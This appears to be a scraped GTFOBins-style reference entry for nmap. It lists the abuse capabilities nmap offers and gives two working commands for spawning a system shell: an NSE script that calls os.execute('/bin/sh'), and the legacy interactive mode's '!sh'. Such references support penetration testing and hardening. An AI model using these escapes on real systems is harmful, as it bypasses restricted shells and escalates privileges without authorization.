 .. / nmap Star 8,861
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh